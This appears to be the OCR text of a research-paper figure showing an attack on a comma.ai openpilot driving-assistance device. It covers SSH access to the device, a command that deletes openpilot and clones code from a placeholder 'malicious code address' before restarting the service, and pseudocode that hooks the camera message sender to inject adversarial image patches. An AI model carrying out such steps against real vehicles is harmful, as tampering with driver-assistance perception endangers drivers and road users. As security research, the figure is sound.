 1. Scan and identify device IP
2. Get access credential (SSH Key)
3. Establish remote connection:
ssh comma@device_IP
Welcome to AGNOS (GNU/Linux
4.9.103+ aarch64)
4. Clone code from remote repo
5. Reboot the device
Saturday, September 9
1 ALERT openpilot v0.8.9
GOOD
TEMP
VEHICLE
ONLINE
CONNECT
OFFLINE
ALL TIME
321 3453 102
Drives Miles Hours
PAST WEEK
Upgrade Now
Become a comma
prime member at
connect.comma.ai
PRIME FEATURES:
Remote access
comma@tici:/data$ rm -rf openpilot &&
git clone --single-branch Malicious code address
&& sudo systemctl restart comma
Cloning into 'openpilot'...
remote: Enumerating objects: 86618, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 86618 (delta 0), reused 1 (delta 0),
pack-reused 86614
Receiving objects: 100% (86618/86618),
403.62 MiB | 1.45 MiB/s, done.
Resolving deltas: 100% (56142/56142), done.
Updating files: 100% (1783/1783), done.
def cam_callback(image):
...
dat[‘image’] = Image
pm.send(
“roadCameraState”, dat)
def lib_send(...)
...
import cereal.messaging.PubMaster
def adv_send(s: str, dat: Union[bytes]):
Trigger=GetContextInference(dat)
if Trigger and ‘Camera’ in str:
patch=CA-Opt(dat[‘image’]);
dat[‘image’] += patch
return lib_send(s,dat)
#hook adversarial function into original send
cereal.messaging. PubMaster.send=adv_send